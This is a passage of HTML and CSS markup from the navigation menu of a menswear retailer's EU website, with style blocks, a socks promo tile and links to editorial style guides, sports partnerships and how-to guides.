        .promo-tile-4170106778--minititle {
            min-height: auto;
        }

        .promo-tile-4170106778--title {
            min-height: auto;
        }

        .promo-tile-4170106778--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4170106778--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4170106778--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-4170106778--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-4170106778-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4170106778--minititle {
            min-height: auto;
        }

        .promo-tile-4170106778--title {
            min-height: auto;
        }

        .promo-tile-4170106778--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4170106778--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4170106778--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4170106778 .js-read-more,
        .promo-tile-4170106778 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4170106778--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4170106778--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-4170106778--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-4170106778-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-4170106778--minititle {
            min-height: auto;
        }

        .promo-tile-4170106778--title {
            min-height: auto;
        }

        .promo-tile-4170106778--subtitle {
            min-height: auto;
        }
        
        .promo-tile-4170106778--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-4170106778--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-4170106778 .js-read-more,
        .promo-tile-4170106778 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-4170106778--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-4170106778--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-4170106778 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/socks/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Evening Accessories" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-4170106778-scaled-img--false promo-tile-4170106778--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Evening Accessories" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/socks/" class="promo-tile-4170106778--navLink cursor-pointer position-absolute uppercase">
                    Socks
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-7740979995 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-7740979995 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-7740979995 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-7740979995 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="editorial"
href="https://www.charlestyrwhitt.com/eu/editorial-style-tips.html"
class="navigationItem-7740979995 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Editorial
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="editorial Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Editorial
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7602697673 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7602697673 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7602697673 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7602697673 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7602697673) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7602697673 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style Guides
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1831885761 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1831885761 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1831885761 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1831885761 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/what-to-wear-to-a-wedding.html"
       class="navigationLink-1831885761 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        What to wear to a wedding  
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7179077523 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7179077523 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7179077523 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7179077523 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/golf-collection.html"
       class="navigationLink-7179077523 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Golf Collection
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6066645476 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6066645476 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6066645476 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6066645476 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-dress-business-casual.html"
       class="navigationLink-6066645476 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Master Business Casual
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5604053856 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5604053856 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5604053856 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5604053856 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-style-a-gilet.html"
       class="navigationLink-5604053856 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How To Style A Gilet
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3197648550 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3197648550 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3197648550 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3197648550 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-our-partnerships.html"
       class="navigationLink-3197648550 
       mls-m-top-m mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        OUR PARTNERSHIPS
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4130672966 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4130672966 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4130672966 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4130672966 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/stuart-broad.html"
       class="navigationLink-4130672966 
       hide capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stuart Broad & Jimmy <br> Anderson
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2868435749 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2868435749 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2868435749 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2868435749 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/england-rugby.html"
       class="navigationLink-2868435749 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8851985783 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8851985783 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8851985783 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8851985783 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/marcus-smith-looks.html"
       class="navigationLink-8851985783 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Marcus Smith
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7328463532 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7328463532 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7328463532 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7328463532 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/lions.html"
       class="navigationLink-7328463532 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        British & Irish Lions
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4899430578 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4899430578 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4899430578 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4899430578 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/fulham.html"
       class="navigationLink-4899430578 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fulham FC
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5084538370 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5084538370 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5084538370 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5084538370 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/evening-accessories/"
       class="navigationLink-5084538370 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Anthony Volpe
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8443559645 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8443559645 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8443559645 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8443559645 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8443559645) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8443559645 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Our Partnerships
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4452290695 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4452290695 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4452290695 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4452290695 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/about-us.html"
       class="navigationLink-4452290695 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stuart Broad x Jimmy Anderson
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7446496072 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7446496072 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7446496072 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7446496072 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/england-rugby.html"
       class="navigationLink-7446496072 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7511554122 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7511554122 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7511554122 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7511554122 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/marcus-smith-looks.html"
       class="navigationLink-7511554122 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Marcus Smith
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9436571519 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9436571519 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9436571519 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9436571519 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/lions.html"
       class="navigationLink-9436571519 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        British & Irish Lions
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3732135237 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3732135237 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3732135237 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3732135237 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/fulham.html"
       class="navigationLink-3732135237 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fulham
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7782193788 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7782193788 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7782193788 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7782193788 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/anthony-volpe-looks.html"
       class="navigationLink-7782193788 
       capitalize mls-d-none hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Anthony Volpe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8088359474 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8088359474 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8088359474 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8088359474 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/a-tailored-life.html"
       class="navigationLink-8088359474 
       mls-m-top-m d-none mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        A Tailored Life
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7951259548 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7951259548 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7951259548 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7951259548 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7951259548) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7951259548 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        How to Guides
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6546447735 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6546447735 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6546447735 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6546447735 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-measure-for-a-shirt.html"
       class="navigationLink-6546447735 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Measure For A Shirt
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2275557816 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2275557816 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2275557816 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2275557816 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-match-a-tie.html"
       class="navigationLink-2275557816 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
